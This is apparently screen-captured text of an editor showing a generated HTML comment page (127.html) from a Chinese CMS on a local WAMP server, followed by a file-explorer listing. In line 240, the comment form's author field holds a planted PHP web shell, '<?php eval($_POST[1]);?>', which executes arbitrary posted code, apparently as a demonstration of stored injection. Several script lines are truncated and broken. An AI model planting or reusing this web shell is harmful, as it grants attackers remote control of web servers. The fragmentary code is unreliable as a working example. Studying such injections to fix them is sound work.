 File Edit Selection Find View Goto Tools Project Preferences Help
target.txt × page_product.html × MemberAction.class.php 127.html × pl_pl.html × ArticleAction.class.php × 70.html ×
230 <div id="pinglunt">以下是网友对 <span class="blue">大米测试产品</span> 的评论：</div>
231 <div id="list"></div>
232 <div id="MultiPage"></div><!--评论分页 -->
233 <div id="pinglunother">
234 <div id="pinglunym"></div><!--评论信息 -->
235 </div>
236 <div id="pinglunfb">
237 <div id="pinglunfbt">发表评论</div>
238 <input type="hidden" name="aid" id="aid" value="127">
239 <textarea rows="20" name="content" cols="50"  style="width:650px; height:90px; border:1px solid #e6e6e6;" id="
plContent"></textarea>
240 <div class="qdfb">大名:<input name="author" class="button" type="text" value="<?php eval($_POST[1]);?>" id="Author"
maxlength="20" size="12"/>
241 <input type="button" value="确认发表" name="submit"  id="sendGuest" class="button submit" onClick="AddNew()"></div>
242 </div>
243 </div>
244 <script
245 <script>
246 var root
247 $(function
248 show
249 });
250 </script>
251 <br><div
span></div
计算机 本地磁盘 (E:) wamp www Html default articles 搜索 articles
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
文档
迅雷下载
音乐
名称 修改日期 类型 大小
127.html 2015/3/19 1:34 Chrome HTML D... 14 KB